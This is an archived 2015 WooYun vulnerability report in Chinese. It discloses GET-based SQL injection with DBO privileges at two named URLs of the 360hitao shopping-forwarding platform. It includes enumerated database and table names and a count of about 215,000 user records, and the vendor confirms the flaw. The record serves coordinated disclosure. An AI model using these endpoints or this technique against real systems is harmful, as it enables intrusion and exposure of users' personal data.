漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0143694
漏洞标题:百世旗下海淘转运平台多处SQL DBO权限注入(21W用户信息泄漏)
相关厂商:百世汇通
漏洞作者: YHZX_2013
提交时间:2015-09-27 13:47
修复时间:2015-11-11 21:06
公开时间:2015-11-11 21:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:11
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-27: 细节已通知厂商并且等待厂商处理中
2015-09-27: 厂商已经确认,细节仅向厂商公开
2015-10-07: 细节向核心白帽子及相关领域专家公开
2015-10-17: 细节向普通白帽子公开
2015-10-27: 细节向实习白帽子公开
2015-11-11: 细节向公众公开
简要描述:
RT,随便翻到了两处注入点……

可以以DBO权限执行任意sql指令……

count(*)得到的数据,215633
详细说明:
注入点:
http://member.360hitao.com/Store_Rebates/azIndexInside.aspx?Letter=O
http://member.360hitao.com/store_rebates/store/storedetailcoupon.aspx?cat=36075162379976567
都是GET型注入。
available databases [8]:
[*] bestweb
[*] btrweb
[*] eshop
[*] hitaodb
[*] master
[*] model
[*] msdb
[*] tempdb
Database: hitaodb
[87 tables]
+------------+
| AAEOPS |
| AC01 |
| AC02 |
| AU11 |
| Api_BasAWB |
| Api_Notice |
| Api_Stock |
| BAS_BRANCH |
| BAS_City |
| BAS_Code |
| BAS_Group |
| BAS_Item |
| BAS_Org |
| BAS_Region |
| BAS_State |
| BAS_VSL |
| BUSI_SIGN |
| Bas_Org2 |
| BuyForMe |
| CES_Answer |
| CrawlThan |
| JobLog |
| Media |
| Menu |
| Menu_Right |
| Module |
| SSO_Token |
| Sheet1$ |
| StockOut |
| StoryTag |
| SumCu |
| TB_Admin |
| TB_Area |
| TB_Article |
| User_Group |
| User_Info |
| WMS_Goods |
| WMS_Price |
| WMS_Trans |
| WebPart |
| SZ-DHL |
| SZ-UPSS |
| UPSEX分区$ |
| UPS分区$ |
| au10 |
| au_06_01 |
| bas_code2 |
| bfmOrders |
| bfmPayer |
| bfmPayment |
| busi_topic |
| ebates_pay |
| faq_Menus |
| kpi_daily |
| kpi_email |
| kpi_outbox |
| login_info |
| osAsked |
| osNames |
| osNamesID |
| osPortPost |
| osPostSale |
| osPostShip |
| osSaleTop |
| osSender |
| osSenderID |
| osShipArea |
| osShipCity |
| osShipList |
| osShipNote |
| osShipRout |
| osShipTax |
| osShipTemp |
| osShipType |

| osShipUser |
| osUserAu |
| osUserList |
| ou_06 |
| pick_store |
| product |
| sheet |
| shit_tmp |
| sl_temp |
| store |
| sumM |
| tb |
| temp |
+------------+
漏洞证明:
修复方案:
版权声明:转载请注明来源 YHZX_2013@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-09-27 21:04
厂商回复:
您好,漏洞确认存在,已经在处理。感谢您对百世安全的关注!
最新状态:
暂无